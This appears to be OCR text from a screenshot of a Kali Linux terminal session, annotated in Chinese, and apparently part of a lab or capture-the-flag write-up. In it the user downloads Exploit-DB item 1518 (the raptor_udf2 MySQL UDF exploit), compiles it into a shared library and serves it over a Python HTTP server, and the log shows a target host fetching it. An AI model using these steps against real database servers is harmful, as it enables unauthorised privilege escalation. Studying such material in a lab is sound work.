 Qt Client Leader Wind... [tmp - 文件管理器] 05:56 下午
2
root@kali: /tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# wget https://www.exploit-db.com/download/1518
--2022-03-06 17:50:53--  https://www.exploit-db.com/download/1518
正在解析主机 www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
正在连接 www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：3378 (3.3K) [application/txt]
正在保存至: “1518”
1518 100%[===================>] 3.30K --.-KB/s 用时 0s
2022-03-06 17:50:55 (74.2 MB/s) - 已保存 “1518” [3378/3378])
┌──(root💀kali)-[~/桌面]
└─# mv 1518 /tmp/1518.c
┌──(root💀kali)-[~/桌面]
└─# cd /tmp
将exp编译成.so库文件
┌──(root💀kali)-[/tmp]
└─# gcc -g -c 1518.c
┌──(root💀kali)-[/tmp]
└─# gcc -g -shared -Wl,-soname,raptor_udf2.so -o udf.so 1518.o -lc
开启http服务用于传输生成的.so文件
┌──(root💀kali)-[/tmp]
└─# python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
192.168.184.140 - - [06/Mar/2022 17:55:40] "GET /udf.so HTTP/1.1" 200 -